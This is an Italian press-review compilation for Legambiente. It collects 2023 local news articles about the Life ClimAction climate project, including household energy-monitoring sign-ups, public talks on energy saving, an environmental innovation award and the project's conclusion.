Home > Ambiente > Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici

AMBIENTE CASTELFRANCO EMILIA

Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici

12 Ottobre 2023



LINEA RADIO
ASCOLTALA TI PIACERÀ

ora in onda
TEARS FOR FEARS - SHOUT

Santa Domingo Holidays
PRENOTA LA TUA VACANZA

AUTOFFIGINA
SPRINTCAR
Via Radici, 77/c - Veggia di Casalgrande (RE)

COMPUTERS TECNOLOGIES
VENDITA - ASSISTENZA - RIPARAZIONE - SERVER - NETWORK
IT SECURITY - WINDOWS - LINUX - APPLE



Il presente documento è ad uso esclusivo del committente.

La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per cercare di frenare il cambiamento climatico, spesso causa di eventi estremi come le recenti alluvioni o ondate di calore, sempre più frequenti e intensi.

Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di ridurre i propri consumi di energia, sia attraverso comportamenti corretti sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e.

Per questo **Legambiente** Emilia-Romagna, il Comune di Castelfranco Emilia e il Forum Ambiente di Castelfranco Emilia daranno il via, dal prossimo 16 ottobre, a una campagna di sensibilizzazione rivolta a cittadini e cittadine del comune, che comprenderà anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni.

“Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di **Legambiente** Emilia-Romagna” ha commentato l'Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**.

Sarà inoltre organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di **Legambiente** ER; Sofia Bovinelli dello Sportello energia **Legambiente** ER e il Sindaco di Castelfranco Emilia Giovanni Gargano.

La campagna è promossa all'interno del progetto ClimAction, promosso da **Legambiente** insieme a Enel Foundation e finanziato dal Programma **Life**, finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico.

“Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all'importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all'ambiente e al clima del nostro pianeta” ha sottolineato il presidente di **Legambiente** Emilia-Romagna **Davide Ferraresi**.

Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente compilare il form sul sito del progetto **Life ClimAction**: www.lifeclimaction.eu/monitoraggi/






GIOVEDÌ, 12 OTTOBRE 2023


INFORMATIVA COOKIES

COMUNICA CON NOI



ULTIME NOTIZIE: Vaccinazione anti Covid, dal 16 ottobre Ausl in campo con i Medici di medicina





SASSUOLO2000.it
QUOTIDIANO ONLINE

Solgarden PER LE FIERE
SCONTO 25% SU TUTTO
 VIVAIO PIANTE E FIORI ----- VIA MADRE TERESA, 5 - SASSUOLO
 1 - 8 - 15 - 22 OTTOBRE
APERTURA
 ORE 8.30 - 12.30

PRIMA PAGINA SASSUOLO FIORANO FORMIGINE MARANELLO MODENA REGGIO EMILIA BOLOGNA CERAMICA

WINDTRE STORE SASSUOLO **BETTELLI** **WINDTRE BUSINESS**
 Agenzia Autorizzata per Aziende
 P.zza Garibaldi, 51/52 - 41049 Sassuolo
 www.bettellishop.it
 windtrestoresassuolo

Autofficina F.II FIORINI
 S.p.A.
 AUTORIZZATA OPEL - CORLO DI FORMIGINE (MO)

AUTOFFICINA SPRINTCAR
 Via Radici, 77/c - Veggia di Casalgrande (RE)

AB RICAMBI
 RICAMBI AUTO USATI E NUOVI
 via Magenta, 52 Sassuolo - Tel. 0536 078768
 www.ab-ricambi.it

HOME > AMBIENTE > RISPARMIO ENERGETICO: DAL 16 OTTOBRE A CASTELFRANCO MONITORAGGIO DEI CONSUMI DOMESTICI

RISPARMIO ENERGETICO: DAL 16 OTTOBRE A CASTELFRANCO MONITORAGGIO DEI CONSUMI DOMESTICI

Ambiente Castelfranco Emilia

Tempo di lettura 1 min.



12 Ottobre 2023

COMPUTERS TECHNOLOGIES
 VENDITA - ASSISTENZA - RIPARAZIONE - SERVER - NETWORK
 IT SECURITY - WINDOWS - LINUX - APPLE

Pizzone
 Ibrido nato dall'insieme
 dei rifiuti di organico e carta
 non differenziati tra loro

Hotel Ristorante Pizzeria
 Castellarano - Via Radici Nord, 27
 Ristorante - Tel. 0536.850425
 Hotel - Tel. 0536.825226
 Fax 0536.828455
 castello-hotel@libero.it
 Aperto tutti i giorni

LINEA RADIO
 SCARICA LA APP

La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per cercare di frenare il cambiamento climatico, spesso causa di eventi estremi come le recenti alluvioni o ondate di calore, sempre più frequenti e intensi.



Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di ridurre i propri consumi di energia, sia attraverso comportamenti corretti sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e.

Per questo **Legambiente** Emilia-Romagna, il Comune di Castelfranco Emilia e il Forum Ambiente di Castelfranco Emilia daranno il via, dal prossimo 16 ottobre, a una campagna di sensibilizzazione rivolta a cittadini e cittadine del comune, che comprenderà anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni.

“Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di **Legambiente** Emilia-Romagna” ha commentato l'Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**.

Sarà inoltre organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di **Legambiente** ER; Sofia Bovinelli dello Sportello energia **Legambiente** ER e il Sindaco di Castelfranco Emilia Giovanni Gargano.

La campagna è promossa all'interno del progetto ClimAction, promosso da **Legambiente** insieme a Enel Foundation e finanziato dal Programma Life, finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico.

“Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all'importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all'ambiente e al clima del nostro pianeta” ha sottolineato il presidente di **Legambiente** Emilia-Romagna **Davide Ferraresi**.

Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente compilare il form sul sito del progetto [Life ClimAction](#):
www.lifeclimaction.eu/monitoraggi/

SASSUOLO2000.it
QUOTIDIANO ONLINE*Periodico quotidiano Sassuolo2000.it*Reg. Trib. di Modena il 30/08/2001
al nr. 1599 - ROC 7892**Direttore responsabile Fabrizio
Gherardi**

Edito da:

Linea Radio Multimedia srl

P.Iva 02556210363


Cap.Soc. 10.329,12 i.v.

Reg.Imprese Modena Nr.02556210363

Rea Nr.311810

phone: **0536 807013****redazione@sassuolo2000.it****COPYRIGHT**

La riproduzione di articoli, foto e video è vietata con qualsiasi mezzo analogico o digitale, se non espressamente autorizzata dall'editore con consenso scritto.

[INFORMATIVA COOKIES](#) [COMUNICA CON NOI](#)



LEGAMBIENTE

RASSEGNA STAMPA

dal 14 novembre 2023 al 23 novembre 2023

RASSEGNA STAMPA

23-11-2023

LEGAMBIENTE - STAMPA

RISVEGLIO POPOLARE	23/11/2023	4	Energie per il cambiamento <i>Redazione</i>	2
SENTINELLA DEL CANAVESE	22/11/2023	6	Energia e crisi climatica Cosa possiamo fare per ridurre i consumi <i>Anastasia Patrelli</i>	3
VOCE DI CHIVASSO	21/11/2023	10	Quanta energia usiamo tutti i giorni? <i>Redazione</i>	4
VOCE DI IVREA	21/11/2023	10	Quanta energia usiamo tutti i giorni? <i>Redazione</i>	5

COMUNITA' ENERGETICHE RINNOVABILI

RISVEGLIO POPOLARE	23/11/2023	4	Energie per il cambiamento <i>Redazione</i>	6
--------------------	------------	---	--	---

LIFE CLIMACTION

gazzettadimilano.it	20/11/2023	1	Premio all'Innovazione Amica dell'Ambiente, Lombardia protagonista <i>Redazione</i>	7
romasociale.com	14/11/2023	1	IL 15 NOVEMBRE EVENTO FORMATIVO SUL CLIMA ORGANIZZATO DA LEGAMBIENTE <i>Redazione</i>	9

INCONTRO FORMATIVO PROMOSSO DA CIRCOLO LEGAMBIENTE E ECOREDIA

Energie per il cambiamento

Come ridurre l'impatto sul clima: a partire da noi

IVREA – Dopo l'edizione 2022 di *SanaTerra*, la fiera dell'economia solidale, Ecoredia e Legambiente hanno deciso di costituire un gruppo di lavoro per affrontare insieme il tema della energia e della conseguente sostenibilità ambientale dei comportamenti, unendo le sensibilità del mondo del consumo critico e solidale e l'ambientalismo scientifico.

I cittadini sensibili ai problemi della società in cui vivono, cercano di capire come e quanta energia usano tutti i giorni. Questo perché la consapevolezza è il primo ed essenziale passo per un uso corretto delle risorse di cui disponiamo. In occasione di *SanaTerra* è stata avviata una piccola indagine sui consumi energetici in ambito familiare, con la diffusione di un piccolo questiona-

rio il cui esito ha aiutato a capire in quale direzione sarebbero più efficaci le nostre attenzioni ai consumi.

"Crediamo – dicono i promotori dell'iniziativa – che per la mitigazione-adattamento alla crisi climatica occorra una maggiore consapevolezza da parte di tutti dell'impatto associato alle proprie scelte di cittadini, di amministratori locali e, in generale, di tutto il mondo politico. Per questo obiettivo occorre anche informarsi e formarsi su aspetti tecnologici ed economici della produzione e dell'uso

dell'energia. L'iniziativa vuole stimolare tutti a intraprendere questo percorso attraverso incontri pubblici svolti nelle varie realtà del nostro territorio".

Il primo appuntamento è a Ivrea domani, venerdì 24

novembre, alle 20,30 allo *Zac*. Interverranno Rubina Pinto, dello Sportello energia *ClimAction* di Legambiente Piemonte VdA, e Domenico Pignataro di Legambiente Dora Baltea, che parleranno di effetti della crisi climatica in atto, innalzamento della temperatura e immissione di gas climalteranti in atmosfera analizzando il bilancio energetico regionale. Si soffermeranno poi sulle attenzioni utili a ridurre l'impatto individuale sul clima, e su dove reperire informazioni necessarie all'uso consapevole dell'energia nella quotidianità e sulle emissioni climalteranti ad esso associate. E poi sul ruolo auspicabile di comunità e enti locali: individuare costi e consumi energetici degli

edifici di competenza, analizzare il bilancio energetico territo-

riale (per settore economico), effettuare un censimento dei tetti utili a installazioni fotovoltaiche, pianificare la decarbonizzazione delle utenze energetiche, costruire Comunità energetiche rinnovabili e solidali, riorganizzare i trasporti pubblici per ridurre le auto in circolazione, ridurre i rifiuti solidi urbani prodotti.

Per info 333/71.20.403, cm.pignataro@gmail.com.



Peso:22%

VENERDÌ ALLO ZAC

Energia e crisi climatica

Cosa possiamo fare per ridurre i consumi

IVREA

Energie per il cambiamento, è la tematica che sarà affrontata nel corso del dibattito pubblico venerdì 24 novembre alle ore 21 allo Zac di Ivrea a cui è invitata la popolazione. Ecoredia e Legambiente hanno costituito un gruppo di lavoro, all'indomani dell'edizione 2022 della fiera dell'economia solidale Sana Terra, per sensibilizzare, far conoscere e affrontare insieme, le conseguenze dei comportamenti che riguardano la sostenibilità ambientale.

Lo scopo dell'iniziativa è rendere appunto consapevoli i cittadini di capire come e quanta energia viene utilizzata ogni giorno, in quanto proprio la consapevolezza rappresenta il primo ed essenziale passo per un uso corretto delle

risorse di cui si dispone. Introdurrà il dibattito, Mimmo Pignataro, nella duplice veste di membro del direttivo di Legambiente Dora Baltea e del gruppo di lavoro Ecoredia, relazionerà coinvolgendo il pubblico Rubina Pinto di Legambiente Piemonte e Valle d'Aosta sportello energia Climaction.

I punti su cui si discuterà sono quattro e tutti collegati tra loro: la crisi climatica tra mitigazione e adattamento. Ciascuno cosa può fare? Insieme cosa possiamo fare? La politica cosa può fare? Per trattare queste tematiche è senza dubbio necessaria la consapevolezza da parte di tutti: cittadini, amministratori locali, politica.

Mettendo insieme in campo le forze e informandosi anche su aspetti tecnologici ed economici della produzione e dell'uso dell'energia, sicuramente si possono evitare o

quanto meno ridurre gli effetti della crisi climatica già in atto.

«Lo scopo dell'iniziativa - spiega Mimmo Pignataro del direttivo di Legambiente Dora Baltea - è sensibilizzare il più possibile la popolazione. Tutti sappiamo dell'urgenza della crisi climatica, ma non sempre questa conoscenza razionale del problema, porta a degli atteggiamenti e delle scelte adeguate alla situazione, sia a livello individuale che collettivo. In nostro intervento mira proprio a sensibilizzare e ad approfondire ulteriormente questa importante tematica che riguarda tutti».

Dunque, sarà data attenzione a dove reperire informazioni, necessarie all'uso consapevole dell'energia nella quotidianità e delle emissioni clima-alteranti, individuare i costi e i consumi energetici degli edifici, effettuare un censimento dei tetti utili ad installazioni fotovoltaici per costruire

comunità energetica rinnovabili e solidali. «Proporremo ai partecipanti - spiega Nevio Perna del direttivo Legambiente - un questionario e sulla base delle risposte penseremo ad azioni future. L'obiettivo dell'incontro è dare delle informazioni e rendere consapevoli i cittadini».

Parteciperà all'incontro il presidente di Legambiente Dora Baltea, Mirko Franceschini, associazione impegnata nella promozione e nella salvaguardia dell'ambiente. —

ANASTASIA PATRELLI


SanaTerra edizione 2022



Peso: 22%

EVENTI/DIBATTITO**Quanta energia usiamo tutti i giorni?**

Dopo l'edizione 2022 di SanaTerra, fiera dell'economia solidale, Ecoredia e Legambiente hanno formato un gruppo di lavoro per affrontare insieme il tema della energia e della conseguente sostenibilità ambientale dei nostri comportamenti mettendo a fattor comune le sensibilità del mondo del consumo critico e solidale e l'ambientalismo scientifico.

Alcuni cittadini, sensibili ai problemi della società in cui viviamo, stanno cercando di capire come e quanta energia usiamo tutti i giorni. Questo perché la consapevolezza è il primo ed essenziale passo per un uso corretto delle risorse di cui disponiamo.

Il primo appuntamento sarà il 24 Novembre alle 20:30 allo ZAC. Interverranno: Rubina Pinto, Sportello energia ClimAction - Legambiente Piemonte VdA; Domenico Pignataro, Legambiente Dora Baltea. L'iniziativa vuole stimolare tutti ad intraprendere questo percorso attraverso degli incontri pubblici svolti nelle varie realtà del nostro territori.

"Parleremo - dicono gli organizzatori - degli effetti della crisi climatica già in atto, dell'innalzamento della temperatura e dell'immissione di gas climalteranti in atmosfera analizzando il bilancio energetico regionale. Delle attenzioni utili a ridurre l'impatto individuale sul clima. Dove reperire informazioni necessarie all'uso consapevole dell'uso dell'energia nella quotidiana

ità e delle emissioni clima-alteranti ad esso associate. Del ruolo auspicabile delle comunità e degli enti locali: individuare i costi e consumi energetici degli edifici di competenza, analisi del bilancio energetico territoriale (per settore economico), effettuare un censimento dei tetti utili ad installazioni fotovoltaici, pianificare la decarbonizzazione delle utenze energetiche, costruire Comunità Energetica Rinnovabili e Solidali, riorganizzazione dei trasporti pubblici per ridurre le auto in circolazione, riduzione dei RSU prodotti."



Peso:9%

EVENTI/DIBATTITO**Quanta energia usiamo tutti i giorni?**

Dopo l'edizione 2022 di SanaTerra, fiera dell'economia solidale, Ecoredia e Legambiente hanno formato un gruppo di lavoro per affrontare insieme il tema della energia e della conseguente sostenibilità ambientale dei nostri comportamenti mettendo a fattor comune le sensibilità del mondo del consumo critico e solidale e l'ambientalismo scientifico.

Alcuni cittadini, sensibili ai problemi della società in cui viviamo, stanno cercando di capire come e quanta energia usiamo tutti i giorni. Questo perché la consapevolezza è il primo ed essenziale passo per un uso corretto delle risorse di cui disponiamo.

Il primo appuntamento sarà il 24 Novembre alle 20:30 allo ZAC. Interverranno: Rubina Pinto, Sportello energia ClimAction - Legambiente Piemonte VdA; Domenico Pignataro, Legambiente Dora Baltea. L'iniziativa vuole stimolare tutti ad intraprendere questo percorso attraverso degli incontri pubblici svolti nelle varie realtà del nostro territorio.

"Parleremo - dicono gli organizzatori - degli effetti della crisi climatica già in atto, dell'innalzamento della temperatura e dell'immissione di gas climalteranti in atmosfera analizzando il bilancio energetico regionale. Delle attenzioni utili a ridurre l'impatto individuale sul clima. Dove reperire informazioni necessarie all'uso consapevole dell'uso dell'energia nella quotidianità e delle emissioni clima-alteranti ad esso associate. Del ruolo

auspicabile delle comunità e degli enti locali: individuare i costi e consumi energetici degli edifici di competenza, analisi del bilancio energetico territoriale (per settore economico), effettuare un censimento dei tetti utili ad installazioni fotovoltaici, pianificare la decarbonizzazione delle utenze energetiche, costruire Comunità Energetica Rinnovabili e Solidali, riorganizzazione dei trasporti pubblici per ridurre le auto in circolazione, riduzione dei RSU prodotti."



Peso:9%

INCONTRO FORMATIVO PROMOSSO DA CIRCOLO LEGAMBIENTE E ECOREDIA

Energie per il cambiamento

Come ridurre l'impatto sul clima: a partire da noi

IVREA – Dopo l'edizione 2022 di *SanaTerra*, la fiera dell'economia solidale, Ecoredia e Legambiente hanno deciso di costituire un gruppo di lavoro per affrontare insieme il tema della energia e della conseguente sostenibilità ambientale dei comportamenti, unendo le sensibilità del mondo del consumo critico e solidale e l'ambientalismo scientifico.

I cittadini sensibili ai problemi della società in cui vivono, cercano di capire come e quanta energia usano tutti i giorni. Questo perché la consapevolezza è il primo ed essenziale passo per un uso corretto delle risorse di cui disponiamo. In occasione di *SanaTerra* è stata avviata una piccola indagine sui consumi energetici in ambito familiare, con la diffusione di un piccolo questiona-

rio il cui esito ha aiutato a capire in quale direzione sarebbero più efficaci le nostre attenzioni ai consumi.

"Crediamo – dicono i promotori dell'iniziativa – che per la mitigazione-adattamento alla crisi climatica occorra una maggiore consapevolezza da parte di tutti dell'impatto associato alle proprie scelte di cittadini, di amministratori locali e, in generale, di tutto il mondo politico. Per questo obiettivo occorre anche informarsi e formarsi su aspetti tecnologici ed economici della produzione e dell'uso dell'energia. L'iniziativa vuole stimolare tutti a intraprendere questo percorso attraverso incontri pubblici svolti nelle varie realtà del nostro territorio".

Il primo appuntamento è a Ivrea domani, venerdì 24

novembre, alle 20,30 allo *Zac*. Interverranno Rubina Pinto, dello Sportello energia *ClimAction* di Legambiente Piemonte VdA, e Domenico Pignataro di Legambiente Dora Baltea, che parleranno di effetti della crisi climatica in atto, innalzamento della temperatura e immissione di gas climalteranti in atmosfera analizzando il bilancio energetico regionale. Si soffermeranno poi sulle attenzioni utili a ridurre l'impatto individuale sul clima, e su dove reperire informazioni necessarie all'uso consapevole dell'energia nella quotidianità e sulle emissioni climalteranti ad esso associate. E poi sul ruolo auspicabile di comunità e enti locali: individuare costi e consumi energetici degli

edifici di competenza, analizzare il bilancio energetico territo-

riale (per settore economico), effettuare un censimento dei tetti utili a installazioni fotovoltaiche, pianificare la decarbonizzazione delle utenze energetiche, costruire Comunità energetiche rinnovabili e solidali, riorganizzare i trasporti pubblici per ridurre le auto in circolazione, ridurre i rifiuti solidi urbani prodotti.

Per info 333/71.20.403, cm.pignataro@gmail.com.



Peso:22%

lunedì, Novembre 20, 2023 Sign in / Join

GAZZETTA DELLA LOMBARDIA GAZZETTA DELL'EMILIA ROMAGNA GAZZETTA DI ROMA GAZZETTA DI NAPOLI GAZZETTA DI SALERNO SAPORI CONDIVISI

CHARME HOME CONTATTI PUBBLICITÀ

🔍 f 📷 in ✕

GAZZETTA

diMilano.it

HOME GAZZETTAECONOMY CULTURA EVENTI GAZZETTASTYLE FOOD SALUTE E BENESSERE SPORT RUBRICHE

Home > Rubriche > Milano Sostenibile > Premio all'Innovazione Amica dell'Ambiente, Lombardia protagonista

Premio all'Innovazione Amica dell'Ambiente, Lombardia protagonista

By redazione - 20 Novembre 2023

condividi

f X p 📷 in ✉ 🖨 🔄



Giunge alla sua diciassettesima edizione il **Premio all'Innovazione Amica dell'Ambiente**, primo riconoscimento nazionale rivolto all'innovazione in campo ambientale.

La metà delle realtà segnalate per il 2023 è in **Lombardia**, tre a **Milano** e una a **Seregno**.

In questa edizione, il premio, che **si rivolge a start up, spin off universitari e aziendali**, per la prima volta viene esteso anche alle **piccole e medie imprese** innovative a vocazione ambientale e sociale, al fine di incentivare e realtà meno in vista sul mercato.

Nell'ambito della premiazione verrà consegnato anche il **Premio Aziende Amiche del Clima** alle imprese che si sono adoperate a contrastare l'emergenza climatica. L'iniziativa rientra nel progetto **Life ClimAction**, promosso da **Legambiente** e

POST POPOLARI



Una Pasqua più dolce e solidale al fianco dei malati lontani...

23 Marzo 2023



Buona la prima per la massaggiatrice Sara Palazzo nella spa dei...

9 Febbraio 2023



Le difficoltà di traslocare a Milano.

14 Febbraio 2020



Coronavirus, aggiornamento 6 giugno, 13 decessi e 893 nuovi casi nelle...

6 Giugno 2022

vedi di più >

HOT NEWS



Eventi e Manifestazioni

Goccina e Goccilla e il magico mondo dell'acqua, domenica 24 al...



GazzettaEconomy

Turismo, con Camera di commercio di Milano Monza Brianza Lodi e...



Covid-19 e lattoferrina: altri dati a conferma che la molecola è...

Concorso Nazionale Poetico Alda Merini, venerdì 7 la premiazione.

👍 🗨

knowledge partner **Enel Foundation**, che ha l'obiettivo di sensibilizzare imprese, cittadini, amministrazioni, giovani e studenti sugli effetti dei **cambiamenti climatici e diffondere una corretta informazione sulle possibilità e gli strumenti per contrastarli**, a partire dalla **transizione energetica** per ridurre l'inquinamento e contribuire all'**indipendenza energetica del Paese** dalle fonti fossili e inquinanti, come carbone, gas e petrolio.



10:30 Tavola Rotonda: **Il ruolo delle start up innovative nella transizione ecologica**

Modera: **Emilio Bianco**, coordinatore progetto **LIFE ClimAction**

Giacinto Schiavulli, Responsabile d'impatto e venture builder Polihub

Alessia Giorgi, Area ambiente Fondazione Cariplo

Alessio Giordano, co-fondatore Innovazione Sociale

Luciano Galimberti, presidente ADI


Stefano Ciafani, presidente nazionale **Legambiente**

11:30 inizio premiazione aziende partner, a cura di **Filippo Solibello**

12:45 premio ClimAction "Aziende Amiche del Clima"

Segui la diretta sulle pagine YouTube e LinkedIn di **Legambiente**, sulla pagina Facebook **Fondazione Legambiente Innovazione** e sul sito **lanuovaecologia.it**

Condividi:



[ambiente](#) [attualità milano](#) [Impresa](#) [legambiente](#) [milano attualità](#) [milano sostenibile](#)
[news milano](#) [notizie milano](#) [premio innovazione amica dell'ambiente](#) [sostenibilità](#)

MORE FROM AUTHOR



Citylife, sostenibilità certificata platinum



Arte, fiori e sostenibilità: Solarelit powered by Greenvolt e Mondopanna si incontrano alla Reggia di Stupinigi



martedì, Novembre 14 2023

Ultime News



Home / Ambiente / IL 15 NOVEMBRE EVENTO FORMATIVO SUL CLIMA ORGANIZZATO DA

LEGAMBIENTE

Ambiente

IL 15 NOVEMBRE EVENTO FORMATIVO SUL CLIMA ORGANIZZATO DA LEGAMBIENTE

romasociale 14/11/2023

Meno di un minuto



Le ragioni del clima, dei giovani e dell'Europa saranno al centro dell'incontro organizzato da [Legambiente](#) nell'ambito delle attività del progetto [Life ClimAction](#) che intende contribuire a far conoscere a cittadini, scuole, istituzioni e imprese i contenuti del

Meteo



19 °C

Roma

Scattered Clouds

20° - 17°
74%
3.6 km/h



Follow Us

f 3.998
Mi piace

t 0
Follower

Popolari

Recenti



A SAN LORENZO IN LUCINA UN GAZEBO PER I TAMPONI RAPIDI

30/11/2020



IL DIRETTORE DELLO SPALLANZANI: "BASTA SCENARI GRAVI, A NATALE APRIAMO I NEGOZI H24"

15/10/2020

Protocollo per il clima e del Green New Deal europeo. L'iniziativa si svolgerà mercoledì 15 novembre a partire dalle ore 9:30 presso la Libreria Spazio Sette in via dei Barbieri, 7 a Roma. Al centro del confronto ci sarà una riflessione sulla transizione ecologica a cinque anni dal primo sciopero per il clima promosso dalla giovane attivista Greta Thunberg. In questi anni i giovani hanno avuto un ruolo centrale, come la scienza che è stata al centro dell'attenzione nella lettura del fenomeno dei cambiamenti climatici. I relatori si confronteranno sulle politiche europee e locali e su come si sono evolute in seguito alla grande mobilitazione ambientalista. La mattinata sarà moderata dal giornalista Marco Gisotti e vedrà la partecipazione di Lazzaro Pappagallo, Segretario Associazione Stampa Romana; Stefano Di Marco, Coordinatore Ufficio Progetti [Legambiente](#); Yale Meroz, Senior LIFE Programme Monitoring Expert; Carmen Malagisi, Responsabile Coordinamento Giovani [Legambiente](#); Giovanni Mori dei Friday for Future; Giulia Galluccio, Esperta del Centro Mediterraneo sui Cambiamenti Climatici; Giovanni Carrada, Autore di Noos e già di Superquark; Mauro Albrizio, Direttore Ufficio Europeo [Legambiente](#); Edoardo Zanchini, Direttore Ufficio Clima Roma Capitale; Carlo Papa, Managing Director Enel Foundation. Conclude la mattinata [Giorgio Zampetti](#), Direttore Generale [Legambiente](#).

Condividi



A ROMA IL 1° SALONE DELLE LINGUE STRANIERE

29/10/2019



SCOMPARSO PREMATURAMENTE E CLAUDIO BUTERA, PROTAGONISTA DEL NUOTO DILETTANTISTICO A ROMA

16/09/2020

SANITA': DA IDI SERVIZIO RADIOLOGIA APERTO TUTTI I GIORNI

05/11/2013

Articoli correlati



MUNICIPIO VI, PROGETTO PER RICREARE IL LAGO GABII-CASTIGLIONE

07/11/2023



"IL GRANDE ANELLO VERDE DI ROMA A PIEDI", IL MANUALE DI TREKKING URBANO

27/10/2023



CASTEL PORZIANO, AL VIA INTERVENTO STRAORDINARIO PER LA RIMOZIONE DI RIFIUTI

25/10/2023

Cerca nel sito

Cerca ...

Cerca

Chi siamo

La nostra redazione

Articoli più letti

NUOVA ISOLA ECOLOGICA A PONTE DI NONA, SARÀ OPERATIVA A GENNAIO

IL PAPA CELEBRA IL VOLONTARIATO IN ITALIA

Contatti

 ROMASOCIALE
 by Agenzia Comunicatio

 Via di Porta Cavalleggeri 127
 00165 Roma (RM)
 Tel: 06.87.77.76.09

Mail: redazione@romasociale.com

AGENZIA COMUNICATIO





LEGAMBIENTE

RASSEGNA STAMPA ultimo cs

dal 01 dicembre 2023 al 26 febbraio

RASSEGNA STAMPA ultimo cs

30-12-2023

30/12/2023

LIFE CLIMACTION	greenreport.it	1	Cittadini contro la crisi climatica: concluso dopo 2 Anni il progetto Life ClimAction (VIDEO) <i>Legambientearcipelago@gmail.com</i>	2
LIFE CLIMACTION	rinnovabili.it	1	Si conclude dopo 2 anni il progetto Life ClimAction, volontariato ambientale per formare e informare la comunità <i>La Redazione</i>	5



Main sponsor:



greenreport.it

quotidiano per un'economia ecologica

Partner:
la Repubblica



Home

Green Toscana

Contatti

Diventa Partner

Oroscopo

Eventi

Archivio

Newsletter

Aree Tematiche:

ACQUA | AGRICOLTURA | AREE PROTETTE E BIODIVERSITÀ | CLIMA | COMUNICAZIONE | CONSUMI | DIRITTO E NORMATIVA | ECONOMIA ECOLOGICA | ENERGIA & CLIMA >>

Home » News » Clima » Cittadini contro la crisi climatica: concluso dopo 2 Anni il progetto [Life ClimAction](#) (VIDEO)



WhatsApp

A+ A-

Cerca nel sito

Cerca

Clima | Economia ecologica | Energia | Inquinamenti

Legambiente: una grande campagna permanente di coinvolgimento e partecipazione per portare l'Agenda ONU 2030, il Patto Europeo per il Clima e il Green New Deal tra la comunità e vincere insieme la sfida più importante

Cittadini contro la crisi climatica: concluso dopo 2 Anni il progetto [Life ClimAction](#) (VIDEO)

24 mesi di volontariato ambientale per formare e informare la comunità, vera protagonista della transizione energetica

[29 Dicembre 2023]

A pochi giorni dalla chiusura della Cop28, che sancisce per la prima volta l'uscita dalle fonti fossili in modo da raggiungere le emissioni nette zero entro il 2050 con un'accelerazione su rinnovabili e l'efficienza energetica, si conclude anche il progetto europeo [Life ClimAction](#) promosso da [Legambiente](#) e knowledge partner Enel Foundation, cofinanziato dal programma [LIFE](#).



Il Cigno Verde fa il bilancio di «Ventiquattro mesi di intensa attività ambientale che ha coinvolto giovani, cittadini, professionisti, imprenditori, scuole di ogni ordine e grado, e moltissime amministrazioni locali. Obiettivo del progetto è stato sensibilizzare sugli effetti dei cambiamenti climatici e diffondere una corretta informazione sulle possibilità e gli strumenti per contrastarli, a partire dalla transizione energetica per ridurre l'inquinamento e contribuire all'indipendenza energetica del Paese dalle fonti fossili e inquinanti, come carbone, gas e petrolio».

[Life ClimAction](#) ha coinvolto un pubblico ampio con oltre 100 iniziative e circa 50 mila contatti proprio con l'obiettivo di costituire un nuovo patto di comunità per la lotta al cambiamento climatico attraverso la diffusione degli strumenti adottati dall'Unione Europea: Patto Europeo per il Clima e Green New Deal oltre alla Strategia per lo Sviluppo Sostenibile prevista dall'Agenda Onu 2030.

Il progetto ha coinvolto attivamente e reso protagonisti della transizione energetica: le scuole primarie e secondarie di primo grado attraverso specifiche campagne informative e seminari tematici per alunni e studenti e formazione mirata per i docenti: 45.000 studenti coinvolti;

Comunicazioni dai partners

Retiambiente SpA

RETIAMBIENTE: Entrano nel gruppo 13 Comuni della Garfagnana

Eco² – Ecoquadro

Spazio marittimo, senza un Piano di gestione all'Italia restano solo le multe europee



» Archivio

Scapioglio, la Fabbrica del futuro per l'economia circolare toscana

Industria Felix, il 2023 incorona Scapioglio per i risultati economici oltre che ambientali



» Archivio

Cospe – cooperazione sostenibile

Cambiamenti climatici, 150 docenti e 1000 giovani diventano "sentinelle climatiche"



» Archivio

Meteo ITALIA

